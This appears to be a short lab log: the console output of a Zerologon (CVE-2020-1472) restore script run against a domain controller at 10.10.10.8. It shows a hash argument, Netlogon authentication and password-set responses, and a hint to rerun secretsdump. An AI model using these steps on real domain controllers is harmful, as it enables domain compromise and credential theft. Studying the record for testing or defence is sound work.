 C:\Users\Tom\Desktop\CVE-2020-1472检测>python reinstall_original_pw.py OWA 10.10.10.8 8623dc75ede3ca9ec11f2475b12ef96d
Performing authentication attempts...
======================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x0f\x97y\xdc\xa9>+s'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\x0f\xe2^E\xe8\xe9\xc8\xf5'
session key b'\xcfc\t\xb2\x06\xf9|ix\x05\xcc\xd8\x18Z\x06\x0b'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x04o|"\x9b\xf2\x8a'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.